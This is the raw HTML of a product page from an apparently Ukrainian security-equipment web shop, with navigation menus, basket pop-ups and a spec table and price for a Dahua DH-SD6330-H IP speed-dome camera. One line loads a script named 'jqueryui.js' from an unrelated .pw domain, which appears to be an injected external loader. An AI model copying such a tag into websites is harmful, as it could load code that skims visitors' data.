												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/out" title="Архивное оборудование" itemprop="url"><span itemprop="title">Архивное оборудование</span></a> / </li><li>IP SpeedDome Dahua DH-SD6330-H</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">IP SpeedDome Dahua DH-SD6330-H</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/459/45985b9bcd30d9cd20288e8a58666785.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>IP SpeedDome Dahua DH-SD6330-H</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            19 852 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="12833"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="12833"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4235</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/459/40_40_1/45985b9bcd30d9cd20288e8a58666785.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/iblock/459/45985b9bcd30d9cd20288e8a58666785.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/459/90_90_1/45985b9bcd30d9cd20288e8a58666785.jpg"><img src="/upload/resize_cache/iblock/459/90_90_1/45985b9bcd30d9cd20288e8a58666785.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_1327326009=Y&amp;set_filter=Y" class="analog">Dahua</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>наружная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>поворотная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_596006089=Y&amp;set_filter=Y" class="analog">Нет</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">средняя</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_3160602571=Y&amp;set_filter=Y" class="analog">трансфокатор</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение MP</td>
                                                                    <td><a href="/out?arrFilter_968_47956953=Y&amp;set_filter=Y" class="analog">1 Mp</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тревожные входы</td>
                                                                    <td>2</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тревожные выходы</td>
                                                                    <td>1</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Компенсация заднего света</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Регулировка усиления</td>
                                                                    <td>автоматическая</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип всепогодной защиты</td>
                                                                    <td><a href="/out?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">IP66</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">RJ-45</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.01 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Формат сжатия</td>
                                                                    <td>H.264 /MJPEG /MPEG4</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Сигнал/шум</td>
                                                                    <td>более 50 дБ</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>3,5 - 105 мм</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость затвора</td>
                                                                    <td>1/3c ~ 1/10.000c</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость передачи видео (макс.)</td>
                                                                    <td>16 Мб/с</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Управление затвором</td>
                                                                    <td>автоматическое</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>80%</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-40°C /60°C</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>30 Вт</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Эффективные пиксели</td>
                                                                    <td><a href="/out?arrFilter_995_2727923609=Y&amp;set_filter=Y" class="analog">704 x 576 пикс.</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>22° /86°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Особенности</td>
                                                                    <td>2D-DNR /3D-DNR</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>24В AC</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Поддержка протоколов</td>
                                                                    <td>DDNS /DNS /FTP /PPPoE /TCP/IP /UDP</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Слот памяти</td>
                                                                    <td>карта SD</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Протоколы управления</td>
                                                                    <td>Hikvision</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Wi-fi</td>
                                                                    <td>нет</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>белый</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>метал</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Размеры (мм)</td>
                                                                    <td>222х322</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">IP (цифровой)</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>DH-SD6330-H</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Оптический зум камеры</td>
                                                                    <td>30x</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цифровой зум камеры</td>
                                                                    <td>16x</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Программируемые предустановки</td>
                                                                    <td>256</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Минимальная освещенность</td>
                                                                    <td>0.01 Люкс / F1.4 (Цвет) 0.001 Люкс / F1,4 (ч/б)</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Динамический диапазон</td>
                                                                    <td>Цифровой WDR</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цифровое шумоподавление</td>
                                                                    <td>3D DNR</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Видео Bit Rate</td>
                                                                    <td>32 Kbps ~ 8Mbps</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>BLC</td>
                                                                    <td>Есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Вес</td>
                                                                    <td>5кг</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Диапазон поворота/наклона</td>
                                                                    <td>Наклон: -2°~90° /Поворот: 0°~360°</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость ручного управления</td>
                                                                    <td>Вертикально: 0.1°~150°/с /Горизонтально: 0.1°~300°/с </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость предустановки</td>
                                                                    <td>Вертикально: 180°/с /Горизонтально : 400°/с</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        19 852 грн.                                                                                                                <span class="hidden" itemprop="price" content="19852">19852</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="12833"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
